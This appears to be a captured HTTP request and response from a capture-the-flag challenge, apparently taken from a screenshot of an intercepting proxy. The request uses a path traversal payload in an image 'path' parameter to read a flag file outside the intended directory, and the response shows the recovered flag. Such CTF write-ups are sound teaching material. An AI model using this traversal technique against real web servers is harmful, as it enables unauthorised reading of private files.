 Request
Pretty Raw Hex
\n
1 GET /image?path=miku1.jpg../../../img/flag.txt HTTP/1.1
2 Host: mikufanpage.web.osugaming.lol
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Priority: u=0, i
6 Connection: close
7 Content-Length: 0
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 02 Mar 2024 21:42:53 GMT
4 Content-Type: text/plain; charset=UTF-8
5 Content-Length: 69
6 Connection: close
7 X-Powered-By: Express
8 Accept-Ranges: bytes
9 Cache-Control: public, max-age=0
10 Last-Modified: Fri, 16 Feb 2024 01:11:46 GMT
11 ETag: W/"45-18daf783050"
12
13 osu{miku_miku_miku_miku_miku_miku_miku_miku_miku_miku_miku_miku_miku}